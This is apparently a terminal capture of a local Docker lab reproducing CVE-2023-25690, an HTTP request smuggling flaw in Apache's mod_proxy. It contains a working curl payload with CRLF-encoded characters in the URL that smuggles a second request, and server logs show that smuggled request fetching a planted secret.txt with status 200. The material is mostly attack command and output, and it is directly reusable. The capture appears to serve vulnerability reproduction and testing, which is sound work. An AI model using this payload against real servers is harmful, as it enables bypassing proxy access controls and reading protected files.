 pwsh in CVE-2023-25690
=> [2/3] COPY ./secret.txt /usr/local/apache2/htdocs
0.0s
=> [3/3] RUN set -ex     && sed -i "s|#LoadModule proxy_module modules/mod_proxy.so|LoadModul
e proxy_mo  0.4s
=> exporting to image
0.0s
=> => exporting layers
0.0s
=> => writing image sha256:5e0b23d3180920c713cd75c478e6daed4a73362d31c4b78e3862ca7552f6a14c
0.0s
=> => naming to docker.io/library/cve-2023-25690-apache
0.0s
[+] Running 1/1
- Container cve-2023-25690-apache-1  Recreated
0.2s
Attaching to cve-2023-25690-apache-1
cve-2023-25690-apache-1  | AH00558: httpd: Could not reliably determine the server's fully qua
lified domain name, using 172.18.0.2. Set the 'ServerName' directive globally to suppress this
message
cve-2023-25690-apache-1  | AH00558: httpd: Could not reliably determine the server's fully qua
lified domain name, using 172.18.0.2. Set the 'ServerName' directive globally to suppress this
message
cve-2023-25690-apache-1  | [Thu Mar 09 11:10:51.607766 2023] [mpm_event:notice] [pid 1:tid 139
793385542784] AH00489: Apache/2.4.43 (Unix) configured -- resuming normal operations
cve-2023-25690-apache-1  | [Thu Mar 09 11:10:51.607914 2023] [core:notice] [pid 1:tid 13979338
5542784] AH00094: Command line: 'httpd -D FOREGROUND'
cve-2023-25690-apache-1  | 172.18.0.2 - - [09/Mar/2023:11:10:57 +0000] "GET /xxx?a HTTP/1.1" 4
04 196
cve-2023-25690-apache-1  | 172.18.0.1 - - [09/Mar/2023:11:10:57 +0000] "GET /vuln/a%20HTTP/1.1
%0d%0aHost:%20192.168.31.145:8081%0d%0a%0d%0aGET%20/secret.txt HTTP/1.1" 404 196
cve-2023-25690-apache-1  | 172.18.0.2 - - [09/Mar/2023:11:10:57 +0000] "GET /secret.txt HTTP/1
.1" 200 13
~
SIGKILL 19:09:07
curl.exe "http://192.168.31.145:8081/vuln/a%20HTTP/1.1%0d%0aHost:%20192.168.31.145:8081%0d%
0a%0d%0aGET%20/404" -v
*   Trying 192.168.31.145:8081...
* Connected to 192.168.31.145 (192.168.31.145) port 8081 (#0)
> GET /vuln/a%20HTTP/1.1%0d%0aHost:%20192.168.31.145:8081%0d%0a%0d%0aGET%20/404 HTTP/1.1
> Host: 192.168.31.145:8081
> User-Agent: curl/7.83.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Date: Thu, 09 Mar 2023 11:09:20 GMT
< Server: Apache/2.4.43 (Unix)
< Content-Length: 196
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
* Connection #0 to host 192.168.31.145 left intact
~
19:09:20